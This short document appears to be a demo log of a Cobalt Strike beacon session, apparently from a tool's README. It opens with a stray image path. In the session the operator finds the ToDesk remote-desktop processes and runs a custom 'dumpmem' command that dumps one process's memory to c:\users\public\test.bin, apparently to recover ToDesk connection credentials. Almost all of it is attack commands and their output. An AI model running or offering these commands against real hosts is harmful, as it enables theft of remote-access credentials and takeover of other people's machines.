 beacon> shell tasklist /svc | findstr ToDesk
[*] Tasked beacon to run: tasklist /svc | findstr ToDesk
[+] host called home, sent: 61 bytes
received output:
ToDesk.exe                    8484 ToDesk_Service
ToDesk.exe                   10980 暂缺
beacon> help dumpmem
Usage:dumpmem <todesk_pid>
beacon> dumpmem 10980
[*] Running ...
[+] host called home, sent: 1486 bytes
received output:
pid:10980
received output:
[+]Saved file at c:\users\public\test.bin
beacon> shell dir c:\users\public\test.bin
[*] Tasked beacon to run: dir c:\users\public\test.bin
[+] host called home, sent: 59 bytes
received output:
 驱动器 C 中的卷是 本地磁盘
 卷的序列号是 F8A3-92A8
 c:\users\public 的目录
2024/10/08  18:48           214,524 test.bin